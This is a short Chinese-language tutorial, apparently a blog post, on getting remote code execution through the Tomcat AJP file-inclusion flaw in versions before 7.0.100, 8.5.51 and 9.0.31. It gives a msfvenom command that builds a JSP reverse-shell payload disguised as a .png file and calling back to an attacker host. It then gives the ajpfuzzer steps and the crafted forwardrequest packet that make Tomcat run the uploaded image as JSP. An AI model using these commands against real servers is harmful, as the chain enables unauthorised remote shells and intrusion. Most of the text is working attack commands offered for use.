存在此漏洞Tomcat版本:

7.*分支7.0.100之前版本

8.*分支8.5.51之前版本

9.*分支9.0.31之前版本

漏洞原理见这里,此处只表RCE方式。





msf生成反弹马,监听

首先使用msf生成反弹shell马,为方便上传之用直接生成为.png后缀:

msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.211.55.5 LPORT=999 R >ma.png

在msf监听

木马执行



放入项目目录,此处假设目标机图片上传路径为/t/22



下载AJP包构造器ajpfuzzer

-

运行

java -jar ajpfuzzer_v0.6.jar -

连接目标端口

connect 127.0.0.1 8009 - 执行如下命令构造并发送AJP包,其中

/t/22/ma.png为木马路径,其中11.jsp可以换为任意该web项目中没有的jsp文件,这样tomcat才会去调用DefaultServletforwardrequest 2 "HTTP/1.1" "/11.jsp" 127.0.0.1 127.0.0.1 porto 8009 false "Cookie:AAAA=BBBB","Accept-Encoding:identity" "javax.servlet.include.request_uri:11.jsp","javax.servlet.include.path_info:/t/22/ma.png","javax.servlet.include.servlet_path:/"

请求发送成功后ma.png被作为jsp解析,成功获取shell